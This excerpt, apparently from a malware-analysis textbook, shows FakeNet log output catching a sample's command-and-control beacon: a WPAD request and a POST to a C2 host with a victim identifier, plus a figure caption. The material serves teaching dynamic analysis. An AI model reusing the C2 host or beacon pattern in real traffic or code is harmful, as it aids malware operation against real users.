 FakeNet
[Received new connection on port: 80.]
Cache-Control: no-cache
Received post with 0 bytes.
[New request on port 80.]
GET /wpad.dat HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: 127.0.0.1
[Sent http response to client.]
[Received new connection on port: 80.]
[New request on port 80.]
POST /odin/si.php?get&news_slist&comp=POONA-668123ED0-000C296420A8 HTTP/1.1
User-Agent: odin
Host: nwoccs.zapto.org
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
Received post with 0 bytes.
Figure 9-6 FakeNet catches the CnC sent out by Sample-9-3.exe when we run it, which matches the CnC strings we
extracted from static string analysis in Figure 9-5